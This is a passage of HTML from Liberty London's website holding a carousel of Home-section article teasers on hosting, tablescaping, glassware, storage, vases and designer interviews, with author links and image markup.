    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-glass-for-what-drink.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=75" width="500" height="650" alt="cocktail glassware pairings - what glass for what drink" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cocktail Glass: How to Elevate your Happy Hour</h4><h5 class="sub-heading portrait-regular m-0">Level up your hosting with Liberty’s guide to the best glassware pairings for every cocktail - from the infamous Negroni Sbagliato to a twist on the classic martini</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-friendsgiving.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=75" width="500" height="650" alt="how to host friendsgiving the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Feast for Friends: Celebrate Friendsgiving in Style</h4><h5 class="sub-heading portrait-regular m-0">All the fun of Christmas, with less of the family drama... here’s how to host a spectacular Friendsgiving this November</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fine-dining-tablescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=75" width="500" height="650" alt="fine dining tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Fine Dining: Tablescaping</h4><h5 class="sub-heading portrait-regular m-0">Learn the art of tablescaping and make the most of every mealtime</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/with-spirit-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=75" alt="in the studio with astier de villatte - interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Astier de Villatte</h4>
            <h5 class="sub-heading portrait-regular m-0">As we welcome the brand’s extensive collections online, we talk creative energy with its enigmatic founders.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=75" alt="home of the artistic shopper at home with henry holland sat at his table wearing adidas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Henry Holland</h4>
            <h5 class="sub-heading portrait-regular m-0">As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-homeware-sale-buys.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=75" width="500" height="650" alt="best homeware buys liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good News: These Epic Homeware Buys Are Now on Sale</h4><h5 class="sub-heading portrait-regular m-0">With up to 50% off, there's no greater time to treat yourself to some home upgrades from some of your favourite Liberty-approved brands</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table ideas lamps diary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Bedside Manner: Helpful Ideas for Organising Your Nightstand</h4><h5 class="sub-heading portrait-regular m-0">Your bedside table is the first and last space you interact with every day, here’s how to make it every bit beautiful as it is functional.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/kitchen-storage-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=75" width="500" height="650" alt="kitchen storage ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Kitchen Storage, Elevated</h4><h5 class="sub-heading portrait-regular m-0">Cut through the chaos and bring order to the heart of the home with a few practical but fundamentally beautiful kitchen storage ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-to-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=75" width="500" height="650" alt="see you at seven guest dinner party tablescape rules" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Good Dinner Party Guide</h4><h5 class="sub-heading portrait-regular m-0">From what to take for the host to do’s and don'ts of at-home hosting, this is Liberty’s guide to nailing dinner party etiquette</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-vases.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=75" width="500" height="650" alt="best vases for every kind of bouquet" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Vase for Every Kind of Bouquet</h4><h5 class="sub-heading portrait-regular m-0">The right vase can make even the most humble bunch of flowers look all the more amazing. Here’s Liberty’s pick of the best</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=75" alt="christmas table ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Your Feast Extra Festive This Christmas</h4><h5 class="sub-heading portrait-regular m-0">From the traditional red and green through to a more subtle sense of festive style, these are Liberty’s favourite Christmas table ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default" width="500" height="650" alt="Emma Bridewater sits at a table in front of a redbrick factory, she holds a mug with a floral design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Emma Bridgewater</h4><h5 class="sub-heading portrait-regular m-0">Her ceramic creations adorn kitchens up-and-down the country, and ahead of the brand’s 40th birthday: Liberty takes a tour of Emma’s world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wallpaper-factory.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=75" alt="The Modern Collector: Heritage &amp; Craft" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector: Heritage & Craft</h4><h5 class="sub-heading portrait-regular m-0">Discovering the exquisite artistry behind The Modern Collector range, from Liberty Interiors – printed at a historic wallpaper factory in England</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
